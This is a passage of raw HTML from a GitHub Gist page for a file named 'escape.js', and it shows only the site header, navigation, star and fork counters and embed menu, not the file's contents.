      <button id="icon-button-37141f0d-7502-41a9-92a6-db67c6aaf042" aria-labelledby="tooltip-3c82167e-8403-4165-ace6-5ce596b142f8" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-3c82167e-8403-4165-ace6-5ce596b142f8" for="icon-button-37141f0d-7502-41a9-92a6-db67c6aaf042" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="c911a4856b34b354c7bbdf68fb4145ad9fefa0bd5879843926434cb49e45fa87" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fjcreedcmu%2F4f6e6d4a649405a9c86bb076905696af%3Fpermalink_comment_id%3D3212089">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="30d56907c496d3e32d351609bceeac799ca0a75d42dc406ea6d19753c1b52e5c" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fjcreedcmu%2F4f6e6d4a649405a9c86bb076905696af%3Fpermalink_comment_id%3D3212089&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="c911a4856b34b354c7bbdf68fb4145ad9fefa0bd5879843926434cb49e45fa87" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fjcreedcmu%2F4f6e6d4a649405a9c86bb076905696af%3Fpermalink_comment_id%3D3212089">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="30d56907c496d3e32d351609bceeac799ca0a75d42dc406ea6d19753c1b52e5c" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fjcreedcmu%2F4f6e6d4a649405a9c86bb076905696af%3Fpermalink_comment_id%3D3212089&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-202b5ae1-abee-464d-abcf-006ff5d246e7" aria-labelledby="tooltip-21c4dae2-8dfb-49e8-98f5-941d60f55fa6" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-21c4dae2-8dfb-49e8-98f5-941d60f55fa6" for="icon-button-202b5ae1-abee-464d-abcf-006ff5d246e7" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/jcreedcmu/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/jcreedcmu"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/1500822?s=64&amp;v=4" width="32" height="32" alt="@jcreedcmu" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/jcreedcmu/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/jcreedcmu">jcreedcmu</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af">escape.js</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Created
          <relative-time tense="past" datetime="2018-02-19T18:09:30Z" data-view-component="true">February 19, 2018 18:09</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-ff3969b1-2993-4729-a98d-de80d7dcb87b" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-ff3969b1-2993-4729-a98d-de80d7dcb87b" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="37a4804f7040e64bef1e1da46d9f680c604a8dfbe15995afedc2e3ce5cb2cb86" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-51296e09-978e-49b3-9e40-abaaf7bf9f16" href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/archive/37b7465184cc012ce625be9cc43c8aa2df4ff53b.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fjcreedcmu%2F4f6e6d4a649405a9c86bb076905696af%3Fpermalink_comment_id%3D3212089" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7f32f64f63e9cfd034675005f7bf850faf72b3e7789ecc7f5aff96a11e7e30eb" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="95" data-view-component="true" class="Counter">95</span></span>
          <span class="sr-only">(<span title="95" data-view-component="true" class="Counter">95</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-cf904c74-4d64-4c5b-aad1-d1c4f3719fc1" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fjcreedcmu%2F4f6e6d4a649405a9c86bb076905696af%3Fpermalink_comment_id%3D3212089" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4ac8eb4964258f35f625bbad155cd9e1b38f129369f9eedc9ae720bde6362b7f" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="13" data-view-component="true" class="Counter">13</span></span>
          <span class="sr-only">(<span title="13" data-view-component="true" class="Counter">13</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-55e7a853-4730-4459-872e-727e3c1796a6" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685-button" aria-controls="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685-dialog" aria-labelledby="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-ee955f9f-ca56-4db2-aa79-e74ba3c47685-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="d740d71032593a07f4b2a68779c8c013dea318c7cfa4c1484e83499d906fdbdf" id="item-81108c31-933b-4eec-842b-0aec5a222e5d" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="18cf8d90fd4ca2cfe89f2b5f7d0a68d82229b8fea34a3caa162fbaf6f4f39338" id="item-7838f9a9-281c-4dcc-a89d-ff9096b7dafa" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
